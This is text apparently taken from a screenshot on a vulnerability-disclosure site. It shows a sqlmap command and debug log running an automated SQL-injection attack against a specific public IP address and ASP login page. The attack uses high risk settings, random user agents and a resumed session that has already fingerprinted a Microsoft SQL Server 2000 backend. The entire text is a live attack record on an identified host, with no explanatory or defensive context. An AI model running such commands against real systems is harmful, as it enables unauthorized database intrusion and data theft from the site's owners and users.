 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://182.242.231.170:803/index.asp" --data "P
assword=88952634&name=88952634" --level 2 --risk 3  --current-user  -v 3 --batch
 --random-agent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:47:31
[09:47:31] [DEBUG] cleaning up configuration parameters
[09:47:31] [DEBUG] setting the HTTP timeout
[09:47:31] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[09:47:31] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.0; en-GB; rv:1
.9.1.2) Gecko/20090729 Firefox/3.5.2
[09:47:31] [DEBUG] setting the HTTP method to POST
[09:47:31] [DEBUG] creating HTTP requests opener object
[09:47:31] [INFO] using 'C:\Python27\sqlmap\output\182.242.231.170\session' as s
ession file
[09:47:31] [INFO] resuming injection data from session file
[09:47:31] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[09:47:31] [INFO] testing connection to the target url
www.wooyun.org